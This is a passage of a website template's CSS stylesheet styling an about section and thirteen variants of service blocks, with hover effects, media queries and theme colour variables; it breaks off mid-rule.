.about-section-fifteen .image-column .inner-column {
  position: relative;
  margin-top: 50px;
  padding-left: 45px;
}
@media (max-width: 991.98px) {
  .about-section-fifteen .image-column .inner-column {
    padding-left: 0;
    text-align: center;
  }
}
.about-section-fifteen .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}
.about-section-fifteen .image-column .inner-column .image-box:before {
  content: "";
  position: absolute;
  top: -40px;
  left: -15px;
  right: 54px;
  height: 543.35px;
  background-image: url(../images/icons/shape-8.png);
  background-repeat: no-repeat;
  background-size: 100%;
}
@media (max-width: 575.98px) {
  .about-section-fifteen .image-column .inner-column .image-box:before {
    left: 0;
  }
}
.about-section-fifteen .image-column .inner-column .image-box:hover .play-btn .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.about-section-fifteen .image-column .inner-column .play-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.about-section-fifteen .image-column .inner-column .play-btn .icon {
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  border: 0;
  color: var(--theme-color-light);
  font-size: 24px;
}
.about-section-fifteen .image-column .inner-column .exp-box {
  position: absolute;
  left: -45px;
  bottom: -40px;
  z-index: 999;
  min-width: 230px;
  padding: 10px 28px 20px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .about-section-fifteen .image-column .inner-column .exp-box {
    left: 10%;
  }
}
.about-section-fifteen .image-column .inner-column .exp-box .inner {
  position: relative;
  padding-left: 68px;
  margin-bottom: 7px;
}
.about-section-fifteen .image-column .inner-column .exp-box .inner .icon {
  position: absolute;
  left: 0;
  font-size: 28px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  width: 55px;
  height: 55px;
  text-align: center;
  line-height: 55px;
  border-radius: 50%;
}
.about-section-fifteen .image-column .inner-column .exp-box .inner .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}
.about-section-fifteen .image-column .inner-column .exp-box .text {
  position: relative;
  font-size: 20px;
  line-height: 32px;
  font-weight: 500;
  letter-spacing: -0.8px;
  color: var(--theme-color2);
  font-family: var(--title-font);
  margin-bottom: 0;
}
.about-section-fifteen .content-column {
  margin-bottom: 50px;
}
.about-section-fifteen .content-column .inner-column .btn-box {
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 767.98px) {
  .about-section-fifteen .content-column .inner-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .about-section-fifteen .content-column .inner-column .btn-box .theme-btn {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}
.about-section-fifteen .content-column .inner-column .btn-box .auther-info {
  position: relative;
  padding-left: 90px;
  margin-left: 62px;
}
@media (max-width: 767.98px) {
  .about-section-fifteen .content-column .inner-column .btn-box .auther-info {
    margin-left: 0;
    margin-bottom: 30px;
  }
}
.about-section-fifteen .content-column .inner-column .btn-box .auther-info .thumb {
  position: absolute;
  left: 0;
  margin-bottom: 0;
}
.about-section-fifteen .content-column .inner-column .btn-box .auther-info .designation {
  color: var(--theme-color1);
  margin-bottom: 10px;
  display: inline-block;
}
.about-section-fifteen .content-column .inner-column .btn-box .auther-info .name {
  color: var(--theme-color2);
  margin-bottom: 0;
}

.about-block-fifteen {
  margin-bottom: 20px;
}
.about-block-fifteen .inner-box {
  position: relative;
}
.about-block-fifteen .inner-box:hover .title i {
  color: var(--theme-color2);
  -webkit-transform: scaleY(-1);
          transform: scaleY(-1);
}
.about-block-fifteen .inner-box .title {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.about-block-fifteen .inner-box .title i {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Services Section
====================================================================

***/
.services-section {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
}

.service-block {
  position: relative;
  margin-bottom: 30px;
}
.service-block .inner-box {
  position: relative;
  text-align: center;
  margin-top: 40px;
  padding: 70px 40px 35px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}
.service-block .inner-box:hover .icon-box {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
  border-color: var(--theme-color1);
}
.service-block .inner-box .icon-box {
  position: absolute;
  left: 50%;
  top: -40px;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 78px;
  border-radius: 50%;
  border: 1px solid #E3E3E3;
  background-color: #ffffff;
  font-size: 42px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.service-block .inner-box .title:hover {
  color: var(--theme-color1);
}
.service-block .inner-box .text {
  margin-bottom: 25px;
}
.service-block .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.service-block .inner-box .read-more i {
  margin-left: 10px;
}
.service-block .inner-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    Services Section two
====================================================================

***/
.services-section-two {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
}

.service-block-two {
  position: relative;
  margin-bottom: 30px;
}
.service-block-two .inner-box {
  position: relative;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  overflow: hidden;
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-two .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border-bottom: 2px solid var(--theme-color1);
}
.service-block-two .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-two .inner-box:hover .content-box .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.service-block-two .inner-box .image {
  position: relative;
  overflow: hidden;
}
.service-block-two .inner-box .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-two .inner-box .content-box {
  position: relative;
  padding: 50px 30px 40px;
}
.service-block-two .inner-box .content-box .icon {
  position: absolute;
  left: 50%;
  top: -40px;
  margin-left: -40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 70px;
  border-radius: 50%;
  color: var(--theme-color-light);
  border: 5px solid var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 36px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-two .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 0px;
}
.service-block-two .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.service-block-two .inner-box .content-box .cat {
  display: block;
  margin-bottom: 5px;
}

/***

====================================================================
    Services Section three
====================================================================

***/
.services-section-three {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}

.service-block-three {
  position: relative;
  margin-bottom: 30px;
}
.service-block-three .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-three .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.service-block-three .inner-box .image {
  position: relative;
  overflow: hidden;
}
.service-block-three .inner-box .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-three .inner-box .content-box {
  position: relative;
  padding: 30px 30px 30px;
  max-width: 330px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  text-align: center;
  margin: -40px auto 0;
}
.service-block-three .inner-box .content-box .icon {
  font-size: 60px;
  line-height: 1em;
  color: var(--theme-color1);
  display: block;
  margin-bottom: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-three .inner-box .content-box .title {
  letter-spacing: -0.96px;
  margin-bottom: 20px;
}
.service-block-three .inner-box .content-box .theme-btn {
  border: 1px solid var(--theme-color1);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.service-block-three .inner-box .content-box .theme-btn:before {
  background-color: var(--bg-theme-color1);
}
.service-block-three .inner-box .content-box .theme-btn:hover {
  color: var(--theme-color-light);
}

/***

====================================================================
    Services Section Four
====================================================================

***/
.services-section-four {
  position: relative;
  padding: 50px 0 90px;
  background-color: var(--theme-color-gray);
}

.service-block-four {
  position: relative;
  margin-bottom: 30px;
}
.service-block-four .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 575.98px) {
  .service-block-four .inner-box {
    padding: 20px 20px 40px;
  }
}
.service-block-four .inner-box:hover {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.service-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-four .inner-box:hover .content-box .icon {
  color: var(--theme-color1);
  border: 1px solid var(--theme-color1);
 background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-four .inner-box .image-box {
  position: relative;
}
.service-block-four .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
}
.service-block-four .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-four .inner-box .content-box {
  position: relative;
  text-align: center;
}
.service-block-four .inner-box .content-box .icon {
  position: relative;
  display: inline-block;
  font-size: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 100px;
  background-color: var(--theme-color1);
  border: 1px solid transparent;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  color: var(--theme-color-light);
  margin-top: -30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-four .inner-box .content-box .title {
  color: #3C4958;
  margin: 20px 0 20px;
}
.service-block-four .inner-box .content-box .title a:hover {
  color: var(--theme-color3);
}
/***

====================================================================
    Services Section Five
====================================================================

***/
.services-section-five {
  position: relative;
  padding: 120px 0;
  background-color: var(--theme-color-gray);
}
.services-section-five.pull-down {
  padding-bottom: 155px;
  margin-bottom: -65px;
}
.services-section-five .title-column {
  margin-bottom: 40px;
}
.services-section-five .title-column .sec-title {
  margin-bottom: 0;
  padding-right: 50px;
}
@media (max-width: 1199.98px) {
  .services-section-five .title-column .sec-title {
    padding-right: 0;
  }
}
.services-section-five .title-column .sec-title .text {
  margin-top: 20px;
}

.service-block-five {
  position: relative;
  margin-bottom: 30px;
}
.service-block-five .inner-box {
  position: relative;
  text-align: center;
  padding: 60px 30px 30px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
  border: 1px solid transparent;
}
.service-block-five .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-five .inner-box:hover .icon-box {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  border-color: var(--theme-color1);
}
.service-block-five .inner-box .icon-box {
  position: absolute;
  left: 50%;
  top: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 40px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  border-radius: 10px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-five .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.service-block-five .inner-box .title:hover {
  color: var(--theme-color1);
}
.service-block-five .inner-box .text {
  margin-bottom: 25px;
}
.service-block-five .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 16px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.service-block-five .inner-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}
.service-block-five .inner-box .read-more:hover {
  color: var(--theme-color1);
}

.service-info-block {
  position: relative;
  margin-bottom: 30px;
}
.service-info-block .inner {
  position: relative;
  padding: 30px 30px 34px;
  text-align: left;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: 1px solid transparent;
}
.service-info-block .inner:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-info-block .inner:hover .icon-box {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
  border-color: var(--theme-color1);
}
.service-info-block .inner .title {
  line-height: 28px;
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.service-info-block .inner .title:hover {
  color: var(--theme-color1);
}
.service-info-block .inner .text {
  margin-bottom: 30px;
}

/*** 

====================================================================
    service-section-Six
====================================================================

***/
.services-section-six {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
  z-index: 3;
}

.service-block-six {
  position: relative;
  margin-bottom: 30px;
}
.service-block-six .inner-box {
  position: relative;
  margin-top: 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-six .inner-box:hover .image-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.service-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-six .inner-box:hover .read-more i {
  color: var(--theme-color1);
}
.service-block-six .image-box {
  position: relative;
}
.service-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.service-block-six .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.service-block-six .image-box .icon {
  position: absolute;
  top: -30px;
  left: 30px;
  width: 80px;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  color: var(--theme-color1);
  font-size: 48px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-six .content-box {
  position: relative;
  padding: 20px 30px 30px;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-six .content-box:hover {
  border: 0;
}
.service-block-six .content-box .cat {
  margin-bottom: 10px;
  display: inline-block;
}
.service-block-six .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}
.service-block-six .content-box .title a:hover {
  color: var(--theme-color1);
}
.service-block-six .content-box .text {
  color: var(--text-color);
  margin-bottom: 12px;
}
.service-block-six .content-box .read-more {
  font-weight: 600;
  color: var(--theme-color2);
  letter-spacing: 0.8px;
}
.service-block-six .content-box .read-more i {
  margin-left: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-six .content-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    Service Section Seven
====================================================================

***/
.service-section-seven {
  position: relative;
  padding: 120px 0 90px;
  background: #F2F3F5;
}

.service-block-seven {
  margin-bottom: 30px;
}
.service-block-seven .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 46px 23px 40px 40px;
  border-radius: 10px;
  height: 100%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 1199.98px) {
  .service-block-seven .inner-box {
    padding: 30px 30px;
  }
}
.service-block-seven .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 0;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-seven .inner-box:hover:before {
  height: 100%;
}
.service-block-seven .inner-box:hover .content .icon-box {
  border-color: var(--theme-color-light);
}
.service-block-seven .inner-box:hover .content .icon-box .icon {
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
}
.service-block-seven .inner-box:hover .content .text {
  color: var(--theme-color-light);
}
.service-block-seven .inner-box:hover .content .title {
  color: var(--theme-color-light);
}
.service-block-seven .inner-box .content {
  position: relative;
  padding-left: 95px;
}
@media (max-width: 991.98px) {
  .service-block-seven .inner-box .content {
    padding-left: 0;
    text-align: center;
  }
}
.service-block-seven .inner-box .content .icon-box {
  position: absolute;
  top: 0px;
  left: 0;
  border: 1px solid var(--theme-color1);
  padding: 7px;
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 991.98px) {
  .service-block-seven .inner-box .content .icon-box {
    display: inline-block;
    position: relative;
    margin-bottom: 10px;
  }
}
.service-block-seven .inner-box .content .icon-box .icon {
  display: block;
  height: 65px;
  width: 65px;
  font-size: 36px;
  line-height: 65px;
  background-color: var(--bg-theme-color1);
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-seven .inner-box .content .title {
  color: var(--theme-color2);
  margin-bottom: 5px;
}
.service-block-seven .inner-box .content .text {
  color: var(--text-color);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 0;
}

/***

====================================================================
    Services Section-Eight
====================================================================

***/
.services-section-eight {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-eight {
  position: relative;
  margin-bottom: 30px;
}
.service-block-eight .inner-box {
  position: relative;
  text-align: center;
  padding: 30px 55px 25px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 575.98px) {
  .service-block-eight .inner-box {
    padding: 30px 20px 25px;
  }
}
.service-block-eight .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
}
.service-block-eight .inner-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.service-block-eight .inner-box .icon {
  display: inline-block;
  font-size: 72px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  line-height: 1em;
  margin-bottom: 32px;
}
.service-block-eight .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.service-block-eight .inner-box .title a:hover {
  color: var(--theme-color1);
}
.service-block-eight .inner-box .text {
  margin-bottom: 25px;
}
.service-block-eight .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.service-block-eight .inner-box .read-more i {
  margin-left: 10px;
}
.service-block-eight .inner-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    service section Nine
====================================================================

***/
.services-section-nine {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
  z-index: 3;
}

.service-block-nine {
  position: relative;
  margin-bottom: 30px;
}
.service-block-nine .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
  border: 1px solid transparent;
  padding: 30px 30px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}
.service-block-nine .inner-box:hover {
  border-color: var(--theme-color1);
}
.service-block-nine .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-nine .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-nine .image-box {
  position: relative;
}
.service-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}
.service-block-nine .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.service-block-nine .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-nine .content-box {
  position: relative;
  padding: 30px 20px 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-nine .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}
.service-block-nine .content-box .title:hover {
  color: var(--theme-color2);
}
.service-block-nine .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

/*** 

====================================================================
    service section Ten
====================================================================

***/
.services-section-ten {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.service-block-ten .inner-box {
  background: #FFFFFF;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
.service-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-ten .inner-box:hover .content-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.service-block-ten .inner-box .content-box {
  position: relative;
  padding: 30px 30px 30px;
}
@media (max-width: 991.98px) {
  .service-block-ten .inner-box .content-box {
    padding: 50px 50px;
  }
}
@media (max-width: 767.98px) {
  .service-block-ten .inner-box .content-box {
    padding: 30px 20px;
  }
}
.service-block-ten .inner-box .content-box .icon {
  display: block;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  color: var(--theme-color1);
  font-size: 30px;
  border: 1px solid var(--theme-color1);
  border-radius: 50%;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-ten .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.service-block-ten .inner-box .content-box .title a:hover {
  color: var(--theme-color1);
}
.service-block-ten .inner-box .content-box .text {
  margin-bottom: 20px;
  color: var(--text-color);
}
.service-block-ten .inner-box .content-box .read-more {
  border: 1px solid var(--theme-color1);
  line-height: 18px;
  background-color: #ffffff;
  color: var(--theme-color2);
}
.service-block-ten .inner-box .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.service-block-ten .inner-box .content-box .read-more:hover {
  color: var(--theme-color-light);
}
.service-block-ten .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
}
.service-block-ten .inner-box .image-box .image img {
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    service section Eleven
====================================================================

***/
.services-section-eleven {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-eleven {
  position: relative;
  margin-bottom: 30px;
}
.service-block-eleven .inner-box {
  position: relative;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  padding: 60px 40px 40px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.service-block-eleven .inner-box:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 166px;
  height: 161px;
  background-image: url(../images/icons/shape-4.png);
  z-index: 2;
}
.service-block-eleven .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  height: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  content: "";
}
.service-block-eleven .inner-box:hover::before {
  height: 100%;
}
.service-block-eleven .inner-box:hover .icon {
  color: var(--theme-color-light);
  border-color: var(--theme-color-light);
}
.service-block-eleven .inner-box:hover .title {
  color: var(--theme-color-light);
}
.service-block-eleven .inner-box:hover .text {
  color: var(--theme-color-light);
}
.service-block-eleven .inner-box:hover .btn-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.service-block-eleven .inner-box .icon {
  position: relative;
  width: 90px;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border: 1px dashed var(--theme-color1);
  border-radius: 10px;
  font-size: 54px;
  color: var(--theme-color1);
  margin-bottom: 30px;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.service-block-eleven .inner-box .title {
  position: relative;
  color: var(--theme-color-dark);
  margin-bottom: 20px;
}
.service-block-eleven .inner-box .title a {
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.service-block-eleven .inner-box .text {
  position: relative;
  margin-bottom: 40px;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}

/***

====================================================================
    Services Section Twelve
====================================================================

***/
.services-section-twelve {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
.services-section-twelve.pull-up .service-block-twelve {
  margin-top: -225px;
}
@media (max-width: 991.98px) {
  .services-section-twelve.pull-up .service-block-twelve {
    margin-top: 0;
  }
}

.service-block-twelve {
  position: relative;
  margin-bottom: 30px;
}
.service-block-twelve .inner-box {
  position: relative;
  text-align: center;
  padding: 30px 40px 35px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  height: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-twelve .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}
.service-block-twelve .inner-box:hover .icon-box:before {
  left: 25px;
  top: 20px;
  background-color: var(--bg-theme-color1);
}
.service-block-twelve .inner-box:hover .icon-box .icon {
  background-color: var(--bg-theme-color2);
}
.service-block-twelve .inner-box .icon-box {
  position: relative;
  display: inline-block;
  padding: 10px 12px 0;
}
.service-block-twelve .inner-box .icon-box:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 74px;
  height: 75px;
  border-radius: 10px;
  background-color: rgba(235, 236, 237, 0.7);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-twelve .inner-box .icon-box .icon {
  position: relative;
  display: block;
  width: 80px;
  height: 80px;
  margin: 0 auto 29px;
  text-align: center;
  line-height: 80px;
  border-radius: 10px;
  background-color: var(--theme-color1);
  font-size: 54px;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.service-block-twelve .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.service-block-twelve .inner-box .title:hover {
  color: var(--theme-color1);
}
.service-block-twelve .inner-box .text {
  margin-bottom: 20px;
}
.service-block-twelve .inner-box .read-more {
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.service-block-twelve .inner-box .read-more i {
  margin-left: 10px;
}
.service-block-twelve .inner-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    Services Section Thirteen 
====================================================================

***/
.service-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.service-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}
.service-block-thirteen .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background-color: var(--theme-color-gray);
  border-radius: 0 0 10px 10px;
}
.service-block-thirteen .inner-box:hover .content-box {
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.service-block-thirteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-thirteen .image-box {
  position: relative;
}
.service-block-thirteen .image-box .icon-box {
  position: absolute;
  bottom: -47px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 99;
}
.service-block-thirteen .image-box .icon-box .icon {
  display: block;
  width: 85px;
  height: 85px;
